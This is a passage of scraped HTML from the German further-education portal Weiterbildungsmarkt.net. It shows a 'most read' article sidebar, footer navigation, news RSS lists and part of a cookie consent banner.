td_uid_5_69785285bd362_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69785285bd362_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';block_td_uid_5_69785285bd362.td_column_number="1";block_td_uid_5_69785285bd362.block_type="td_block_2";block_td_uid_5_69785285bd362.post_count="6";block_td_uid_5_69785285bd362.found_posts="1432";block_td_uid_5_69785285bd362.header_color="#";block_td_uid_5_69785285bd362.ajax_pagination_infinite_stop="";block_td_uid_5_69785285bd362.max_num_pages="239";tdBlocksArray.push(block_td_uid_5_69785285bd362)</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Meistgelesen im Online Magazin</span></h4></div><div id=td_uid_5_69785285bd362 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung-zum-roulette-croupier-zunehmend-attraktiv/" rel="bookmark" title="Weiterbildung zum Roulette Croupier zunehmend attraktiv!"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Weiterbildung-zum-Roulette-Croupier-zunehmend-attraktiv-324x160.jpg.webp 324w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Weiterbildung-zum-Roulette-Croupier-zunehmend-attraktiv-533x261.jpg.webp 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="Weiterbildung zum Roulette Croupier zunehmend attraktiv" title="Weiterbildung zum Roulette Croupier zunehmend attraktiv!" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Weiterbildung-zum-Roulette-Croupier-zunehmend-attraktiv-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Weiterbildung-zum-Roulette-Croupier-zunehmend-attraktiv-324x160.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Weiterbildung-zum-Roulette-Croupier-zunehmend-attraktiv-324x160.jpg.webp 324w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2021/11/Weiterbildung-zum-Roulette-Croupier-zunehmend-attraktiv-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Weiterbildung zum Roulette Croupier zunehmend attraktiv" title="Weiterbildung zum Roulette Croupier zunehmend attraktiv!"/></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung-zum-roulette-croupier-zunehmend-attraktiv/" rel="bookmark" title="Weiterbildung zum Roulette Croupier zunehmend attraktiv!">Weiterbildung zum Roulette Croupier zunehmend attraktiv!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Möchtest du eine Weiterbildung als Croupier angehen, dann kannst du dir vorstellen, dass einige Voraussetzungen erforderlich sind. Du hast mit wirklich sehr viel Geld...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/die-spielregeln-fuer-eine-erfolgreiche-karriere/" rel="bookmark" title="Die Spielregeln für eine erfolgreiche Karriere"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Die Spielregeln für eine erfolgreiche Karriere" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Die Spielregeln für eine erfolgreiche Karriere"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/die-spielregeln-fuer-eine-erfolgreiche-karriere/" rel="bookmark" title="Die Spielregeln für eine erfolgreiche Karriere">Die Spielregeln für eine erfolgreiche Karriere</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining-kunden-zur-kaufentscheidung-fuehren/" rel="bookmark" title="Verkaufstraining:  Kunden zur Kaufentscheidung führen"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Verkaufstraining:  Kunden zur Kaufentscheidung führen" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Verkaufstraining:  Kunden zur Kaufentscheidung führen"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining-kunden-zur-kaufentscheidung-fuehren/" rel="bookmark" title="Verkaufstraining:  Kunden zur Kaufentscheidung führen">Verkaufstraining:  Kunden zur Kaufentscheidung führen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/amateure-sind-die-besseren-profis-wie-aus-arbeit-freude-wird/" rel="bookmark" title="Amateure sind die besseren Profis – Wie aus Arbeit Freude wird"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2015/06/Amateure-sind-die-besseren-Profis-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2015/06/Amateure-sind-die-besseren-Profis-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Amateure sind die besseren Profis" title="Amateure sind die besseren Profis – Wie aus Arbeit Freude wird" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2015/06/Amateure-sind-die-besseren-Profis-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2015/06/Amateure-sind-die-besseren-Profis-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2015/06/Amateure-sind-die-besseren-Profis-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2015/06/Amateure-sind-die-besseren-Profis-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Amateure sind die besseren Profis" title="Amateure sind die besseren Profis – Wie aus Arbeit Freude wird"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/amateure-sind-die-besseren-profis-wie-aus-arbeit-freude-wird/" rel="bookmark" title="Amateure sind die besseren Profis – Wie aus Arbeit Freude wird">Amateure sind die besseren Profis – Wie aus Arbeit Freude wird</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/fuehrungskraefte-sind-beim-forcieren-des-ki-einsatzes-eher-zoegerlich/" rel="bookmark" title="Führungskräfte sind beim Forcieren des KI-Einsatzes eher zögerlich"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2025/09/selective-focus-of-happy-creative-director-and-ass-2024-11-15-04-49-26-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2025/09/selective-focus-of-happy-creative-director-and-ass-2024-11-15-04-49-26-utc-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Führungskräfte sind beim Forcieren des KI-Einsatzes eher zögerlich" title="Führungskräfte sind beim Forcieren des KI-Einsatzes eher zögerlich" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2025/09/selective-focus-of-happy-creative-director-and-ass-2024-11-15-04-49-26-utc-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2025/09/selective-focus-of-happy-creative-director-and-ass-2024-11-15-04-49-26-utc-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2025/09/selective-focus-of-happy-creative-director-and-ass-2024-11-15-04-49-26-utc-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2025/09/selective-focus-of-happy-creative-director-and-ass-2024-11-15-04-49-26-utc-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Führungskräfte sind beim Forcieren des KI-Einsatzes eher zögerlich" title="Führungskräfte sind beim Forcieren des KI-Einsatzes eher zögerlich"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/fuehrungskraefte-sind-beim-forcieren-des-ki-einsatzes-eher-zoegerlich/" rel="bookmark" title="Führungskräfte sind beim Forcieren des KI-Einsatzes eher zögerlich">Führungskräfte sind beim Forcieren des KI-Einsatzes eher zögerlich</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstwirksamkeit-als-lebenselixier/" rel="bookmark" title="Selbstwirksamkeit als Lebenselixier"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Selbstwirksamkeit-als-Lebenselixier-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Selbstwirksamkeit-als-Lebenselixier-218x150.jpg.webp 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="Selbstwirksamkeit als Lebenselixier" title="Selbstwirksamkeit als Lebenselixier" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Selbstwirksamkeit-als-Lebenselixier-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Selbstwirksamkeit-als-Lebenselixier-100x70.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Selbstwirksamkeit-als-Lebenselixier-100x70.jpg.webp 100w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/02/Selbstwirksamkeit-als-Lebenselixier-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Selbstwirksamkeit als Lebenselixier" title="Selbstwirksamkeit als Lebenselixier"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstwirksamkeit-als-lebenselixier/" rel="bookmark" title="Selbstwirksamkeit als Lebenselixier">Selbstwirksamkeit als Lebenselixier</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></article></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Das Weiterbildungs-Netz</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildungsdatenbank<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieterdatenbank</a><br />
<a href="/alle-top-themen/">Top-Themen</a><br />
<a href="https://www.weiterbildungsmarkt.net/magazin">Magazin</a><br />
<a href="https://www.weiterbildungsmarkt.net/news">News</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Weiterbildungen suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung</a><br />
<a href="https://www.weiterbildungsmarkt.net/seminar">Seminare</a><br />
<a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgänge</a><br />
<a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a><br />
<a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a><br />
<a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a><br />
<a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a><br />
<a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a><br />
<a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a><br />
<a href="https://www.weiterbildungsmarkt.net/institut">Institute</a><br />
<a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mediadaten &#038; Werbung</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten &amp; Werbung</a><br />
<a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/">kostenlos registrieren</a><br />
<a href="https://www.weiterbildungsmarkt.net/login">Login</a><br />
<a href="https://www.weiterbildungsmarkt.net/passwort-vergessen">Passwort vergessen</a><br />
<a href="https://weiterbildungsmarkt.net/shop" target="_blank" rel="noopener">Shop</a></p></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/magazin">Neue Beiträge im Magazin</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/zukunftsoptimismus-ist-der-anfang-von-allem/'>Zukunftsoptimismus ist der Anfang von allem</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/psychologische-sicherheit-im-unternehmen-schaffen/'>Psychologische Sicherheit im Unternehmen schaffen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/aktive-gespraechsfuehrung-statt-telefon-skript-fuer-telefonakquise-im-vertrieb-und-kundenservice/'>Aktive Gesprächsführung statt Telefon-Skript für Telefonakquise im Vertrieb und Kundenservice</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/wo-bleibt-der-mensch-im-ki-zeitalter/'>Wo bleibt der Mensch im KI-Zeitalter?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/bedroht-die-ki-das-brot-und-butter-geschaeft-vieler-berater-und-coaches/'>Bedroht die KI das Brot-und-Butter-Geschäft vieler Berater und Coaches?</a></li></ul></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget Zeno_FR_Widget"><h4 class="block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Suche</span></h4><div class="textwidget"><form class="td-search-form-widget" action="https://www.weiterbildungsmarkt.net/suche" method="get"><div role="search"><input id="s" class="td-widget-search-input" name="q" type="text" value="" /><input id="searchsubmit" class="wpb_button wpb_btn-inverse btn" type="submit" value="Suchen" /></div></form></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/news/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/magazin/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/schritte-fuer-erfolgreichen-einsatz-von-ki-in-unternehmen-9576/'>Schritte für erfolgreichen Einsatz von KI in Unternehmen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-agenten-den-deutschen-markt-herausfordern-9573/'>Wie KI-Agenten den deutschen Markt herausfordern</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-die-zukunft-der-arbeit-neu-definiert-9580/'>Wie KI die Zukunft der Arbeit neu definiert</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/deutschlands-wirtschaft-im-stresstest-9570/'>Deutschlands Wirtschaft im Stresstest</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/weiterbildung-mit-ki-studie-offenbart-grosse-luecke-9567/'>Weiterbildung mit KI – Studie offenbart große Lücke</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/buch-fuehren-mit-alpha-intelligence-erschienen-9499/'>Buch „Führen mit Alpha Intelligence“ erschienen</a></li></ul></aside></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.weiterbildungsmarkt.net/magazin/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" title="" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png"/><noscript><img src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png.webp" alt="Weiterbildungsmarkt.net Logo" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.weiterbildungsmarkt.net"><b>Weiterbildungsmarkt.net</b></a> ist das Such- und Informationsportal für berufliche Weiterbildung und gezielte Personalentwicklung. Unser Portal unterstützt seit über 14 Jahren Erwachsene in der Weiterbildung.</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-subfooter-container"><ul id="menu-subfooter" class="td-subfooter-menu"><li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4534"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über uns</a></li><li id="menu-item-4535" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4535"><a href="https://www.weiterbildungsmarkt.net/impressum">Impressum</a></li><li id="menu-item-4536" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4536"><a href="https://www.weiterbildungsmarkt.net/daten/">Datenschutz</a></li><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4537"><a href="https://www.weiterbildungsmarkt.net/agb">AGB</a></li><li id="menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9489"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4538"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2011-2026 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG - Alle Rechte vorbehalten</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/magazin/*"},{"not":{"href_matches":["/magazin/wp-*.php","/magazin/wp-admin/*","/magazin/wp-content/uploads/*","/magazin/wp-content/*","/magazin/wp-content/plugins/*","/magazin/wp-content/themes/Newspaper-child/*","/magazin/wp-content/themes/Newspaper/*","/magazin/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
